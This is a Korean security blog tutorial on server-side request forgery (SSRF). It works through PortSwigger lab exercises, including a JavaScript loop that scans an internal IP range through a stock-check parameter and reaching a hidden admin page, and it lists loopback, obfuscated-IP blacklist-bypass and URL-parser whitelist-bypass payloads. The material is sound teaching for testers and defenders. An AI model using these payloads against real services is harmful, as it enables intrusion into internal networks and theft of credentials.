화자 되는 경우가 많은 취약점
https://guleum-zone.tistory.com/165?category=429860
SSRF(Server Side Request Forgery) 취약점
개요 SSRF는 Server Side Request Forgery의 약자로 유사한 이름을 가진 CSRF(Cross Site Request Forgery) 와는 다르게 클라이언트 측의 요청을 변조시키는 것이 아닌 서버 측 자체의 요청을 변조하여 공격자가..
guleum-zone.tistory.com
개요

SSRF는 Server Side Request Forgery의 약자로 유사한 이름을 가진 CSRF(Cross Site Request Forgery) 와는 다르게 클라이언트 측의 요청을 변조시키는 것이 아닌 서버 측 자체의 요청을 변조하여 공격자가 원하는 형태의 악성 행위를 서버에 던져주면 서버가 검증 없이 그대로 받아 그의 따른 행동/응답을 해주는 공격입니다.

일반적으로 매개변수에 HTTP 요청을 통해 적절한 응답을 받을 수 있다면 충분히 시도해볼 만한 공격으로 최근 들어 멀티 클라우드 환경에서 주로 쓰이는 메타 데이터 API는 인프라 내의 구성, 로그, 인증, 다양한 데이터에 로컬에서만 액세스 할 수 있습니다. 만약 SSRF 취약점이 존재할 경우 내부에 숨겨진 네트워크에 있더라도 공격자의 웹에서 요청하는 메타데이터를 조작하여 내부 시스템 정찰과 다양한 자격증명을 호출할 가능성이 존재합니다.
자주 발생되는 취약점은 아니지만 파급효과가 큰 취약점입니다. 이러한 이슈가 발생하는 대부분의 이유는 사용자들의 입력값을 제대로 검증하지 않는 문제도 있지만 아무래도 내부 사설로만 이루어져 있고 외부에서 접근이 불가능할 것이라 판단하여 보안에 대해 조금 소홀해지는 것도 문제입니다.
아무리 분리된 내부 네트워크다 하더라도 우리에게 보이는 서비스가 내/외부 시스템과 조금이라도 상호작용을 한다면 이는 반대로 접근을 시도할 수 있다는 얘기입니다.
여기서 말하는 상호작용이란 페이지 번역 기능을 호출하여 번역을 하거나, 링크 삽입시 썸네일 이미지 호출, 외부의 데이터를 다운로드 및 저장할 경우, 웹 훅으로 이벤트 발생 시 지정된 URL로 콜백 요청하여 다른 서비스에게 이 사실을 알리는 환경에서 주로 발생합니다.
<Basic Loopback>
http://localhost:80
http://localhost:8080
http://127.0.0.1:80
http://127.0.0.1:8080
http://192.168.0.1:80
http://192.168.0.1:8080
http://192.168.1.1:80
http://192.168.1.1:8080
Find Back-End System


해당 페이지의 재고 확인 버튼을 누르면 stockApi 변수를 통해 내부 시스템과 상호작용하여 제품의 보유 개수를 확인하여 응답해주는 페이지가 존재합니다.


재고를 확인할 수 있는 상대 경로는 제거하고 내부 시스템의 대역이 192.168.0.x:8080에 존재할 것이라는 걸 이용하여 외부에서 노출되지 않는 /admin 페이지가 있는지 요청을 보낼 수 있습니다.




Numbers 페이로드를 활용하여 192.168.0.x:8080 "x" 자리에 숫자 1씩 증가시켜 HTTP 응답 코드가 다르게 나온 자릿수를 확인할 수 있습니다. 200 코드를 응답한 것으로 보아 내부 시스템이 192.168.0.153 주소를 가진 것을 알았습니다.




Reapter 기능을 사용하여 153 대역에 요청을 날려보면 외부에서 확인되지 않았던 URi 정보를 획득할 수 있습니다. 노출된 URi 정보를 통해 관리자 계정을 삭제할 수 있습니다.


for(var i = 0; i <=255; i++) {
var x = new XMLHttpRequest();
x.open('POST','https://acf51f0d1ff7e0b981797fca004900d5.web-security-academy.net/product/stock',false);
x.setRequestHeader('Content-Type','application/x-www-form-urlencoded; charset=UTF-8');
x.send('stockApi=http://192.168.0.' + i.toString() + ':8080/admin');
console.log(i, x.status);
if(x.status == '200'){
break;
}
}버프 스위트 이외에 간단한 js코드를 활용하여 콘솔에 찍어보실 수도 있습니다. 아무래도 버프 스위트보다 요청/응답 속도가 빠르기 때문에 유용히 쓰일 수 있습니다.

지정된 위치에 1씩 값을 증가시켜 if(x.status == '200')를 통해 존재하는 IP Address인 경우 위처럼 표시가 됩니다.
Blacklist FIlter Bypass

대부분 시스템에서는 자칫 문제가 발생할 수 있는 루프백 주소 "localhost", "127.0.0.1"에 대한 요청을 차단하고 있습니다. 하지만 추가적으로 검증을 하지 않으면 이 또한 우회가 가능합니다.

다양한 우회 패턴이 존재하지만 그중에서 주로 사용되는 방법은 IP Obfuscation(난독화)를 통해 블랙리스트의 항목에서 벗어날 수 있습니다.
*난독화 관련 포스팀
guleum-zone.tistory.com/162?category=441533
IP Address Obfuscation(난독화)
개요 난독화란 소프트웨어 측면에서 일반적인 사람들이 이해하기 어렵게 또는 역분석(Reverse engineering)을 지연시키기 위해 의도적으로 숨기는 행위입니다. 하지만 반대로 악의적인 사용자들은 "
guleum-zone.tistory.com
<Blacklist Bypass>
http://127.0.1
http://127.1
http://0:8080
http://0.0.0.0:80
http://2130706433 => 127.0.0.1
http://0x7f000001 => 127.0.0.1
http://0177.0000.0000.0001 => 127.0.0.1
http://%3127%2E%30%2E%30%2E%31 => 127.0.0.1
http://3232235521 => 192.168.0.1
http://0xc0a80001 => 192.168.0.1
http://0300.0250.0000.0001 => 192.168.0.1
http://%3192%2E%3168%2E%30%2E%31 => 192.168.0.1
http://3232235777 => 192.168.1.1
http://0xc0a80101 => 192.168.1.1
http://0300.0250.0001.0001 => 192.168.1.1
http://%3192%2E%3168%2E%31%2E%31 => 192.168.1.1
Whitelist Filter Bypass



어느 정도 필터링를 수행하고 있는 경우 "Whitelist"방식을 사용하여 지정된 목적지가 아닌 경우 차단하고 있습니다. 사실 이러한 환경을 마주하게 될 경우 벗어나기가 쉽지 않지만 위처럼 허용 도메인 패턴을 알아내면 우회 가능성이 존재합니다.

해당 페이지의 경우 허용된 도메인인 "stock.weliketoshop.net"이 파라미터 안에 포함되어 있는지 먼저 검증을 하고 존재할 경우 요청을 받아들이고 실행합니다.


만약 지정된 경로에 대해 화이트 리스트 또는 블랙리스트 기반으로 URL 검증을 한다 하더라도 입력된 데이터가 올바른지 철저하게 검증하지 않을 경우 URL Parser의 특징을 이용해 우회가 가능합니다.
<Whitelist Bypass>
https://www.naver.com#www.daum.net
https://www.naver.com@www.daum.net
https://www.naver.com#\@www.daum.net
https://www.naver.com/#///www.daum.net
https://www.naver.com#.#www.daum.net
https://www.naver.com&@www.daum.net
https://www.naver.com:x@www.daum.net
https://www.naver.com%2523@www.daum.net
https://www.naver.com/#/**/www.daum.net
https://www.naver.com#\@www.daum.net
https://www.naver.com/\?url=https://www.daum.net
https://1.1.1.1 &@www.daum.net# @3.3.3.3
https://1.1.1.1%0D0A&@www.daum.net#%0D0A@3.3.3.3
